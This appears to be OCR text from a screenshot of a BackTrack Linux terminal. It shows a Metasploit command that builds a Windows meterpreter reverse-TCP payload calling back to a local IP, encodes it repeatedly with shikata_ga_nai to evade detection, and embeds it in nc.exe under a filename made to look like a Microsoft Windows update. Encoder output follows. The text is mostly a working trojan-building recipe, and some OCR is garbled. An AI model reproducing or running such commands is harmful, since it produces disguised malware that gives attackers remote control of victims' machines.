 root@bt: ~ - Terminator
root@bt: ~
@bt:~# ett
root@bt: /pentest/exploits/framework3
@bt:/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp
192.168.88.128 R |./msfencode -t exe -x /var/www/nc.exe -k -o /var/www/Microso
ows_fix_update.exe -e x86/shikata_ga_nai -c 5
x86/shikata_ga_nai succeeded with size 318 (iteration=1)
x86/shikata_ga_nai succeeded with size 345 (iteration=2)
x86/shikata_ga_nai succeeded with size 372 (iteration=3)
x86/shikata_ga_nai succeeded with size 399 (iteration=4)